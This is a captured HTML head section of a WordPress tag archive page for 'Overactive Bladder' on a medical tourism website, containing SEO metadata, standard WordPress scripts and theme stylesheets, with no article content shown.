

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/tag/overactive-bladder/
body_size: 82954
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Overactive Bladder Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/tag/overactive-bladder/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Overactive Bladder Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:url" content="https://almurshidimed.com/tag/overactive-bladder/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://almurshidimed.com/tag/overactive-bladder/","url":"https://almurshidimed.com/tag/overactive-bladder/","name":"Overactive Bladder Archives - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/tag/overactive-bladder/#primaryimage"},"image":{"@id":"https://almurshidimed.com/tag/overactive-bladder/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease.jpg","breadcrumb":{"@id":"https://almurshidimed.com/tag/overactive-bladder/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/tag/overactive-bladder/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2021/09/Urological-Disease.jpg","width":1024,"height":683,"caption":"Urological Disease"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/tag/overactive-bladder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"Overactive Bladder"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Overactive Bladder Tag Feed" href="https://almurshidimed.com/tag/overactive-bladder/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

#top-nav-social a:nth-child(5){
    border: 0px;
}
/*#top-nav-social a:nth-child(5):before{
content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}*/
#top-nav-social a:nth-child(5) span.icon{display:none;}


/*#top-nav-social a:nth-child(6):before{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
}
/*#top-nav-social a:nth-child(6) span.icon{display:none;}*/
.fa-line{
content: '\f3c0'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;

}
/*
#top-nav-social a:nth-child(5):before {
    content: '\f232'!important;
    font-family: fontawesome !important;
    font-size: 31px;
    /* margin-top: 5px; */
    padding-top: 5px;
    position: absolute;
    margin-left: -13px;
    margin: 0 -13px;
}*/
.icon-line:before {
 /* content: "\e900";*/
  color: #00c300;
}
#top-nav-social1 a {    font-size: 30px;
    padding-right: 30px;}

.icl-ar.icl-ar .iclflag {width:8%;}
</style>
<script type="text/javascript" async src="https://almurshidimed.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
